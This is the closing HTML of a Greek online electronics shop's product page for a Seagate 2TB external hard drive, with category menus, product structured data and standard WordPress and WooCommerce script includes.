		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shopic-child\/*","\/wp-content\/themes\/shopic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pcgadgetsplus.gr\/product\/stjl2000400\/#product","name":"SEAGATE HDD EXTERNAL BASIC 2TB 2.5\" (STJL2000400)","url":"https:\/\/pcgadgetsplus.gr\/product\/stjl2000400\/","description":"\u039f \u03c3\u03ba\u03bb\u03b7\u03c1\u03cc\u03c2 \u03b4\u03af\u03c3\u03ba\u03bf\u03c2\u00a0Seagate Basic \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af\u00a0\u03bc\u03b9\u03b1 \u03b5\u03cd\u03c7\u03c1\u03b7\u03c3\u03c4\u03b7 \u03bb\u03cd\u03c3\u03b7 \u03cc\u03c4\u03b1\u03bd \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03ad\u03c1\u03b5\u03c4\u03b5 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03bd \u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03b9. \u03a0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b7\u00a0\u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03b3\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1\u00a0\u03bc\u03ad\u03c3\u03c9 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1\u03c2\u00a0USB 3.0.\r\n\r\n\r\n\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf\u03c2.\r\n\r\n\r\n\r\n\r\n\u03a7\u03c9\u03c1\u03af\u03c2 \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc\r\n\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03c0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 Windows, \u03c4\u03bf Seagate Basic \u03c6\u03c4\u03ac\u03bd\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03b5\u03af\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf. \u0394\u03b5\u03bd \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b7\u03c3\u03c5\u03c7\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03b3\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03bf\u03cd \u03ae \u03bf\u03c4\u03b9\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03ac\u03bb\u03bb\u03bf - \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf \u03bd\u03b1 \u03b2\u03b3\u03b5\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03ba\u03bf\u03c5\u03c4\u03af. \u0393\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03bc\u03b5 Mac, \u03b1\u03c0\u03bb\u03ce\u03c2 \u03ba\u03b1\u03bd\u03c4\u03b5 reformat.\u00a0\u039a\u03b1\u03bb\u03ce\u03c2 \u03bf\u03c1\u03af\u03c3\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf\u03bd \u03b1\u03c0\u03bb\u03cc, \u03b5\u03bd \u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03b9 \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03c7\u03ce\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03c8\u03b7\u03c6\u03b9\u03b1\u03ba\u03cc \u03c3\u03b1\u03c2 \u03ba\u03cc\u03c3\u03bc\u03bf.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nSeagate","image":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/03\/1-359.jpeg","sku":"STJL2000400","offers":[{"@type":"Offer","price":"66.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"66.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/pcgadgetsplus.gr\/product\/stjl2000400\/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https:\/\/pcgadgetsplus.gr"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/pcgadgetsplus.gr\/wp-json\/","nonce":"a8a8b84d05","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a8a8b84d05" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1674117017" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10942","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=1.3.0" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.0.5" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"cd35f30002","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.0.5" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"6c9771e16d","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/pcgadgetsplus.gr\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.8.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=1.3.0" id="shopic-theme-js"></script>
